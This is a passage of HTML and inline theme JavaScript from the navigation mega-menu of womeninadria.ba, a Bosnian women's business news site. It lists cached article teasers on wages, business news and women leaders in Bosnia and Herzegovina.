stvarnost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/digital-tax-free-city-dtc-kada-digitalizacija-postane-stvarnost\/\"  rel=\"bookmark\" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\">Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ai-prodajni-agenti-buducnost-online-kupovine-stize-brze-nego-sto-mislite\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ai-prodajni-agenti-buducnost-online-kupovine-stize-brze-nego-sto-mislite\/\"  rel=\"bookmark\" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\">AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ai-summit-sarajevo-2025-globalni-ai-lideri-dolaze-u-bih-spremite-se-za-buducnost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ai-summit-sarajevo-2025-globalni-ai-lideri-dolaze-u-bih-spremite-se-za-buducnost\/\"  rel=\"bookmark\" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\">AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak\/\"  rel=\"bookmark\" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\">Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse\/\"  rel=\"bookmark\" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\">Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ekonomija-znanje-i-ravnopravnost-dr-jasmina-selimovic-vodi-centralnu-banku-bih-ka-buducnosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ekonomija-znanje-i-ravnopravnost-dr-jasmina-selimovic-vodi-centralnu-banku-bih-ka-buducnosti\/\"  rel=\"bookmark\" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\">Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pogledajte-koliko-je-iznosila-prosjecna-plata-u-augustu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pogledajte-koliko-je-iznosila-prosjecna-plata-u-augustu\/\"  rel=\"bookmark\" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\">Pogledajte koliko je iznosila prosje\u010dna plata u augustu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.womeninadria.ba/category/biznis/">сите</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="9" href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta/"  rel="bookmark" class="td-image-wrap " title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-218x150.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-218x150.png 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta/"  rel="bookmark" title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta">Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost/"  rel="bookmark" class="td-image-wrap " title="Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/corina-rodriguez-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/corina-rodriguez-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/corina-rodriguez-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost/"  rel="bookmark" title="Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost">Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak/"  rel="bookmark" class="td-image-wrap " title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak/"  rel="bookmark" title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak">Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse/"  rel="bookmark" class="td-image-wrap " title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse/"  rel="bookmark" title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse">Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "227";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "57";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\">\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\">Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule 